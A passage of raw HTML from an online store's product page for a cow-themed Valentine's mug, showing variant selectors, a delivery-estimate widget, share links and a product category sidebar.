                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/Camping-Mug.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_26223 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1638616612127&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/12\/MUG-Variation-Ceramic1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1638617002091" data-type="color-group" ><label for="color-group-1638617002091">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1638617002091_2_0"  name="color-group-1638617002091" value="White"    required="required" ><label for="color-group-1638617002091_2_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1638617002091_2_1"  name="color-group-1638617002091" value="Black"     ><label for="color-group-1638617002091_2_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_26223 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1638616612127&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/12\/MUG-Variation-Ceramic1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1638617106549" data-type="color-group" ><label for="color-group-1638617106549">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1638617106549_3_0"  name="color-group-1638617106549" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1638617106549_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1638617106549_3_1"  name="color-group-1638617106549" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1638617106549_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_26223 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1638616612127&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/12\/MUG-Two-Tones.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-image-group-1638625695376" data-type="image-group" ><label for="image-group-1638625695376">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_shadow wcpa_disp_type_square " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638625695376_4_0" checked="checked" name="image-group-1638625695376" value="0" class=" "    ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Black.jpg" alt="White-Black" style="width:80px"  attrfor="image-group-1638625695376_4_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/White-Black.jpg" alt="White-Black" style="width:80px"  attrfor="image-group-1638625695376_4_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Black.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638625695376_4_1"  name="image-group-1638625695376" value="1" class=" "    ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Blue.jpg" alt="White-Light Blue" style="width:80px"  attrfor="image-group-1638625695376_4_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Blue.jpg" alt="White-Light Blue" style="width:80px"  attrfor="image-group-1638625695376_4_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Blue.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638625695376_4_2"  name="image-group-1638625695376" value="2" class=" "    ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Green.jpg" alt="White-Light Green" style="width:80px"  attrfor="image-group-1638625695376_4_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Green.jpg" alt="White-Light Green" style="width:80px"  attrfor="image-group-1638625695376_4_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Green.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638625695376_4_3"  name="image-group-1638625695376" value="3" class=" "    ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Pink.jpg" alt="White-Light Pink" style="width:80px"  attrfor="image-group-1638625695376_4_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Pink.jpg" alt="White-Light Pink" style="width:80px"  attrfor="image-group-1638625695376_4_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Light-Pink.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638625695376_4_4"  name="image-group-1638625695376" value="4" class=" "    ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Orange.jpg" alt="White-Orange" style="width:80px"  attrfor="image-group-1638625695376_4_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/White-Orange.jpg" alt="White-Orange" style="width:80px"  attrfor="image-group-1638625695376_4_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Orange.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638625695376_4_5"  name="image-group-1638625695376" value="5" class=" "    ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Red.jpg" alt="White-Red" style="width:80px"  attrfor="image-group-1638625695376_4_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/White-Red.jpg" alt="White-Red" style="width:80px"  attrfor="image-group-1638625695376_4_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/White-Red.jpg" >+</span></div></div></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6923947a2b83c">Cow Mug Valentines Cow Gifts Crazy About Moo quantity</label>
		<input
			type="number"
			id="quantity_6923947a2b83c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="47939" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:47939,&quot;item_id&quot;:47939,&quot;item_name&quot;:&quot;Cow Mug Valentines Cow Gifts Crazy About Moo&quot;,&quot;sku&quot;:&quot;WKGSMUFB&quot;,&quot;price&quot;:17.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mug&quot;,&quot;id&quot;:47939,&quot;item_brand&quot;:&quot;Cow&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Nov 23</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 10-14 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 03-Dec 07</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 07-Dec 14</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Dec 07-Dec 14!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WKGSMUFB</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/holiday/" rel="tag">Holiday</a>, <a href="https://teeruto.com/product-category/type/mug/" rel="tag">Mug</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a>, <a href="https://teeruto.com/product-category/holiday/valentine/" rel="tag">Valentine</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/cow/" rel="tag">Cow</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Cow%20Mug%20Valentines%20Cow%20Gifts%20Crazy%20About%20Moo - https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/&amp;media=https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg&amp;description=Cow%20Mug%20Valentines%20Cow%20Gifts%20Crazy%20About%20Moo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/&title=Cow%20Mug%20Valentines%20Cow%20Gifts%20Crazy%20About%20Moo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
